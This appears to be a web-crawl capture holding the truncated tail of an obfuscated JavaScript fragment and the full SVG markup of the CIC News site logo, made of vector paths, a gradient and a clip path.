'\x74\x4b\x23\x49'))[_0x1045('0x1ed', '\x74\x4b\x23\x49')]=_0x5921df[_0x1045('0x1ee', '\x4f\x4a\x23\x45')](_0x1045('0x1ef', '\x70\x4d\x34\x58'),_0x3763c6[_0x1045('0x1f0', '\x5d\x5b\x72\x6e')](_0x5501ad[_0x1045('0x1f1', '\x69\x4a\x69\x30')]));}finally{if(_0x366d8f)_0x33b894[_0x1045('0x1f2', '\x4a\x4d\x68\x48')]=_0x366d8f;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cicnews.com/wp-content/uploads/2023/07/logo-3.svg
body_size: 3100
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="143" height="31" viewBox="0 0 143 31" fill="none"><g clip-path="url(#clip0_1374_237941)"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.01672 7.96389C2.60401 13.3409 2.60401 22.0588 8.01672 27.4359C8.78943 28.2035 8.78943 29.448 8.01672 30.2156C7.24406 30.9832 5.99128 30.9832 5.21858 30.2156C-1.73953 23.3033 -1.73953 12.0964 5.21858 5.18419C12.1767 -1.72806 23.458 -1.72806 30.4161 5.18419C37.3742 12.0964 37.3742 23.3033 30.4161 30.2156C29.6434 30.9832 28.3906 30.9832 27.618 30.2156C26.8452 29.448 26.8452 28.2035 27.618 27.4359C33.0306 22.0588 33.0306 13.3409 27.618 7.96389C22.2052 2.58684 13.4295 2.58684 8.01672 7.96389ZM12.272 23.3328C15.3918 26.4744 20.4502 26.4744 23.57 23.3328C23.9556 22.9445 24.5808 22.9445 24.9665 23.3328C25.3521 23.7211 25.3521 24.3506 24.9665 24.7389C21.0753 28.6571 14.7666 28.6571 10.8756 24.7389C6.98449 20.8208 6.98449 14.4681 10.8756 10.5499C14.7666 6.63177 21.0753 6.63177 24.9665 10.5499C25.3521 10.9383 25.3521 11.5678 24.9665 11.9561C24.5808 12.3444 23.9556 12.3444 23.57 11.9561C20.4502 8.81447 15.3918 8.81447 12.272 11.9561C9.15209 15.0977 9.15209 20.1912 12.272 23.3328Z" fill="url(#paint0_linear_1374_237941)"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.5943 16.7193C21.607 16.6792 21.5958 16.6351 21.5659 16.606C21.5359 16.5769 21.492 16.5678 21.453 16.5822C21.4492 16.5836 21.0695 16.7225 20.7539 16.5479C20.5525 16.4365 20.4149 16.2184 20.345 15.8996C20.335 15.8538 20.2975 15.8194 20.2516 15.814C20.2058 15.8084 20.1614 15.8332 20.1413 15.8755C20.1355 15.8876 19.5598 17.0754 18.9581 16.8011C18.9407 16.7872 18.8595 16.7145 18.825 16.5474C18.7709 16.2847 18.8286 15.7907 19.4108 14.9271C19.4361 14.8895 19.4361 14.8401 19.4107 14.8025C19.3854 14.7649 19.3397 14.7472 19.2963 14.7575C19.2917 14.7588 18.826 14.8653 18.4074 14.5714C18.0598 14.3276 17.842 13.8802 17.76 13.2419C17.7524 13.1835 17.7011 13.1421 17.6438 13.1468C17.5872 13.1425 17.5358 13.1837 17.5283 13.2419C17.4464 13.8786 17.2294 14.3254 16.8833 14.5697C16.4669 14.8636 15.9964 14.7585 15.9919 14.7575C15.9487 14.7478 15.9028 14.7651 15.8775 14.8025C15.8522 14.8401 15.8522 14.8895 15.8774 14.9271C16.4522 15.7796 16.5146 16.2717 16.4657 16.5344C16.4326 16.7119 16.3481 16.7869 16.3301 16.8011C15.7292 17.0754 15.1527 15.8876 15.1469 15.8754C15.1267 15.8333 15.0827 15.8084 15.0365 15.814C14.9906 15.8195 14.9532 15.8539 14.9432 15.8996C14.8734 16.2184 14.7358 16.4365 14.5344 16.5479C14.2189 16.7227 13.8391 16.5838 13.8356 16.5824C13.7966 16.5674 13.7526 16.5765 13.7226 16.6058C13.6924 16.635 13.6814 16.679 13.6941 16.7192C14.0374 17.8029 13.234 18.3057 13.1998 18.3263C13.1652 18.347 13.1448 18.3856 13.1466 18.4263C13.1486 18.4671 13.1725 18.5035 13.2089 18.5209C15.2397 19.4906 15.194 21.0184 15.191 21.0827C15.1889 21.1251 15.2111 21.1652 15.2479 21.1853C15.2553 21.1893 17.2486 21.0803 17.2486 21.0803C17.2486 21.0803 17.2482 22.4236 17.2482 22.4876C17.3107 22.4876 17.9775 22.4876 18.04 22.4876L18.0403 21.0805C19.2405 21.0894 20.0215 21.1956 20.0403 21.1853C20.0771 21.1652 20.0993 21.1251 20.0971 21.0827C20.0963 21.0669 20.041 19.4941 22.0793 18.5209C22.1156 18.5035 22.1397 18.4671 22.1415 18.4263C22.1434 18.3856 22.1229 18.347 22.0883 18.3263C22.0799 18.3212 21.2491 17.8081 21.5943 16.7193Z" fill="#FA005C"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M84.3307 8.30322L94.5151 17.7286L94.456 8.90996H98.181V25.6338H97.6191L87.4121 16.3459L87.4716 25.0061H83.7255V8.30322H84.3307ZM116.052 9.01458L118.839 17.2697L120.767 12.3972L119.424 9.01458H123.158L126.304 16.8759L128.688 9.01458H132.681L126.299 26.2936L122.63 17.0819L118.39 26.2584L111.77 9.01458H116.052ZM53.3565 9.13539C52.5331 8.87324 51.64 8.7426 50.6782 8.7426C49.1504 8.7426 47.7951 9.09692 46.6184 9.80685C45.4418 10.517 44.5253 11.5103 43.8733 12.7808C43.2242 14.0455 42.9004 15.4813 42.9004 17.0836C42.9004 18.5488 43.2253 19.8988 43.8752 21.1286C44.5282 22.3644 45.4729 23.3495 46.7037 24.0792C47.9358 24.8096 49.3801 25.1735 51.0311 25.1735C52.0685 25.1735 53.0299 25.0059 53.9142 24.6699C54.7906 24.3368 55.4373 23.9999 55.8594 23.6506L56.0661 23.4797L54.5051 20.0708L54.1545 20.4098C53.8427 20.7113 53.409 20.9781 52.8523 21.2066C52.3001 21.433 51.6732 21.547 50.9688 21.547C50.1021 21.547 49.3543 21.3537 48.7182 20.969C48.0825 20.5847 47.5949 20.0517 47.2504 19.3639C46.9025 18.6687 46.7273 17.8541 46.7273 16.9162C46.7273 16.0666 46.9136 15.2974 47.2873 14.6031C47.6609 13.9086 48.1596 13.3638 48.7874 12.9637C49.4106 12.5663 50.073 12.3691 50.782 12.3691C51.8513 12.3691 52.9002 12.7606 53.9358 13.5534L54.2924 13.8265L55.7602 10.271L55.5125 10.1141C54.8912 9.72101 54.1725 9.39506 53.3565 9.13539ZM137.489 8.82628C138.658 8.82628 139.643 8.96024 140.443 9.23153C141.233 9.49922 141.999 9.8784 142.743 10.3686L143 10.538L141.562 13.4643L141.245 13.2881C139.963 12.575 138.862 12.2226 137.946 12.2226C137.348 12.2226 136.901 12.3374 136.6 12.5549C136.329 12.7512 136.195 13.0418 136.195 13.464C136.195 13.8264 136.398 14.1543 136.844 14.4635C137.351 14.8153 138.036 15.1553 138.894 15.4798C139.638 15.7537 140.278 16.069 140.814 16.4267C141.373 16.7995 141.836 17.3111 142.2 17.9571C142.572 18.6139 142.755 19.4329 142.755 20.4102C142.755 21.2691 142.533 22.0676 142.092 22.7987C141.649 23.5331 141.001 24.1144 140.155 24.5404C139.316 24.9636 138.322 25.1735 137.178 25.1735C136.23 25.1735 135.29 25.0325 134.359 24.7508C133.422 24.4678 132.551 24.0358 131.745 23.4557L131.491 23.2733L133.166 20.2938L133.48 20.527C133.978 20.8975 134.552 21.2029 135.2 21.4429C135.842 21.6807 136.412 21.7981 136.908 21.7981C137.486 21.7981 137.98 21.6766 138.396 21.4363C138.755 21.2288 138.928 20.9032 138.928 20.4102C138.928 19.7984 138.289 19.2026 136.925 18.663C136.041 18.3094 135.302 17.9689 134.707 17.6405C134.079 17.2936 133.537 16.7974 133.086 16.1555C132.619 15.4932 132.389 14.6695 132.389 13.6942C132.389 12.2749 132.859 11.1146 133.797 10.2375C134.725 9.36922 135.955 8.90018 137.489 8.82628ZM73.7686 9.13539C72.9447 8.87324 72.0516 8.7426 71.0898 8.7426C69.562 8.7426 68.2068 9.09692 67.03 9.80685C65.8537 10.517 64.9372 11.5103 64.2849 12.7808C63.6359 14.0455 63.312 15.4813 63.312 17.0836C63.312 18.5488 63.6372 19.8988 64.2867 21.1286C64.9399 22.3644 65.8846 23.3495 67.1158 24.0792C68.3475 24.8096 69.7918 25.1735 71.4427 25.1735C72.4802 25.1735 73.4415 25.0059 74.3258 24.6699C75.2027 24.3368 75.8494 23.9999 76.271 23.6506L76.4777 23.4797L74.9167 20.0708L74.5661 20.4098C74.2547 20.7113 73.8211 20.9781 73.2639 21.2066C72.7117 21.433 72.0848 21.547 71.3805 21.547C70.5142 21.547 69.7659 21.3537 69.1298 20.969C68.4942 20.5847 68.0066 20.0517 67.662 19.3639C67.3142 18.6687 67.1389 17.8541 67.1389 16.9162C67.1389 16.0666 67.3257 15.2974 67.6989 14.6031C68.0725 13.9086 68.5717 13.3638 69.199 12.9637C69.8222 12.5663 70.4851 12.3691 71.1936 12.3691C72.2629 12.3691 73.3119 12.7606 74.3475 13.5534L74.7041 13.8265L76.1719 10.271L75.9242 10.1141C75.3028 9.72101 74.5841 9.39506 73.7686 9.13539ZM111.119 8.90996V12.5365H103.708V15.1238H110.268V18.7504H103.708V21.3796H111.41V25.0061H100.006V8.90996H111.119ZM61.4784 25.0061V8.90996H57.7761V25.0061H61.4784Z" fill="#030542"></path></g><defs><linearGradient id="paint0_linear_1374_237941" x1="-2.88719" y1="0" x2="-2.88719" y2="35.7808" gradientUnits="userSpaceOnUse"><stop stop-color="#325CEC"></stop><stop offset="1" stop-color="#1B3280"></stop></linearGradient><clipPath id="clip0_1374_237941"><rect width="143" height="30.9066" fill="white"></rect></clipPath></defs></svg> 